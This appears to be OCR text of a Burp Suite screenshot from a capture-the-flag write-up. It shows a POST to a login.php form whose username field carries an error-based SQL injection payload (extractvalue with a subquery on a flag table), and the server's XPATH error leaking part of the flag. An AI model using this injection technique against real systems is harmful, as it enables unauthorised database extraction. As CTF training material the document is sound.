 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://106.75.26.211:1
Request
Raw Params Headers Hex
POST /1chunqiu/login.php HTTP/1.1
Host: 106.75.26.211:1111
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Referer: http://106.75.26.211:1111/1chunqiu/login.html
Cookie: PHPSESSID=spjree9330bieutnhb930eq6b2
Connection: close
Upgrade-Insecure-Requests: 1
number=0&username=teste%00'and extractvalue(1,concat(1,(select substr(flag,10,32) from
flag),1))#&password=123&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 18 Jan 2018 10:05:45 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 76
Connection: close
Content-Type: text/html; charset=utf-8
数据库执行错误!XPATH syntax error: 'flag{87f2f55e-9f3b-3761-9eef-405'
? < + > Type a search term
http://blog.csdn.net/cs_xiaoqiang
Done 302